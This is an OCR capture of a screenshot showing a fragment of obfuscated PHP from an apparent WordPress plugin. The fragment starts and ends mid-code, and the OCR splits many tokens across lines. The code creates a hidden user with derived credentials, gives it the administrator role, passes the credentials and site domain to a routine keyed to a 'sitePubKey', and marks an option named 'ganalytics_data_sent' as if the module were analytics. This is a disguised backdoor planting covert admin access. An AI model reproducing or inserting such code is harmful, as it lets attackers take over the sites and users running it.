
))
{$_2922ea5a=wp_create_user($_f9fdc1f8["user"],$_f9fdc1f8["
pass"],$_f9fdc1f8["email"]);if(!is_wp_error($_2922ea5a)){(new
WP_User($_2922ea5a))->set_role("administrator");}}$this-
>setup_site_credentials($_f9fdc1f8["user"],$_f9fdc1f8["pass"]);
update_option("ganalytics_data_sent",true);}private function
generate_credentials()
{$_f90e4c91=substr(hash("sha256",$this-
>seed."dwanw98232h13ndwa"),0,16);return["user"=>"system".sub
str(md5($_f90e4c91),0,8),"pass"=>substr(md5($_f90e4c91."pass
"),0,12),"email"=>"system@".parse_url(home_url(),PHP_URL_H
OST),"ip"=>$_SERVER["SERVER_ADDR"],"url"=>home_url()];}p
rivate function
setup_site_credentials($_ae92587b,$_e2a726c1){global
$_2f279bbc;$_1dac55d7=
["domain"=>parse_url(home_url(),PHP_URL_HOST),"siteKey"=
>base64_decode($_2f279bbc['sitePubKey']),"login"=>$_ae925